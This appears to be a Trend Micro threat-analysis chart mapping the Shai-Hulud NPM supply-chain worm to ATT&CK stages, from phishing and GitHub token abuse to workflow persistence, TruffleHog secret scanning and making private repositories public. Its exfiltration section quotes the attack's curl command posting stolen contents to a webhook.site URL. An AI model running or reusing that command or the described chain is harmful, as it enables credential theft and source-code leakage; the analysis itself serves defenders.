 Initial Access

Phishing Email

A spoofed NPM branding and including a prominent "Update 2FA Now" link was sent to the developer

Supply Chain Compromise: Compromise Software Dependencies and Development Tools

A developer's account was compromised, which enabled the upload of a malicious NPM package

Execution

Command and Scripting Interpreter: JavaScript

Installing the NPM package triggers execution of the malicious JavaScript contained within it

Command and Scripting Interpreter: Unix Shell

The malicious JavaScript contains embedded bash scripts used to deploy persistence, propagation, and credential theft routine

Lateral Movement

Use Alternate Authentication Material: Application Access Token

Uses GitHub Personal Access Token to authenticate to GitHub API

Discovery

Checks authenticated GitHub users

• Retrieves the username and granted OAuth scopes
• Verifies if the token has the required repo and workflow permissions.

List down all repositories for authenticated GitHub users

• Lists and parses owner/collab/org GitHub repositories with the following filters:
◦ /user/repos?affiliation=owner,collaborator,organization_member&since=2025-01-01T00:00:00Z&per_page=100

List down all private repositories for cloning

• Targets only private/internal repositories
• Implements pagination for complete organizational coverage

• Creates destination repository under the attacker's account
• Uses Shai-Hulud Migration for the repo description

Persistence

Creates a new branch within each valid repositories and deploys YAML workflow

Processes each valid repository to create new branch named shai-hulud

Uploads malicious YAML workflow named .github/workflows/shai-hulud-workflow.yml to the newly created branch

Any git push made within the repository will trigger the workflow

Credential Access

Performs credential harvesting using TruffleHog

• Downloads the latest TruffleHog release from GitHub
• Extracts the TruffleHog binary depending on the OS
• Installs TruffleHog

Spawns a child process to scan the file system

Collection

Clones all discovered private repositories

Performs complete mirror cloning of repository with full history

Impact

Publicizes all discovered private repositories

Converts cloned private repo to public

Exfiltration

Executes curl command to a webhook site

curl -d "$CONTENTS" https://webhook.site/bb8ca5f6-4175-45d2-b042-fc9ebb8170b7

©2025 TREND MICRO